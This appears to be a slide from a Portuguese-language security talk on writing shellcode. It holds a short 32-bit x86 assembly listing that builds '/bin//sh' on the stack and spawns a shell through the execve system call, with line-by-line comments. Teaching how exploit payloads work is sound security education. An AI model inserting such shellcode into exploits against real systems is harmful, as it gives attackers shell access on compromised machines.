 Stack Overflow
                                                                             Escrevendo shellcode
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             BITS 32
                                                             section .text
                                                             global _start
                                                             _start:

                                                             push 0             ; empilha '0'
                                                             push 0x68732f2f    ; empilha “//sh”
                                                             push 0x6e69622f    ; empilha “/bin”
                                                             mov ebx, esp       ; ebx aponta para “/bin//sh”
                                                             push 0             ; empilha NULL
                                                             push ebx           ; empilha endereço de “/bin//sh”
                                                             mov ecx, esp       ; ecx aponta para ponteiros de strings
                                                             mov eax, 0xb       ; eax recebe 0xb (execve)
                                                             int 0x80           ; chamada de sistema
 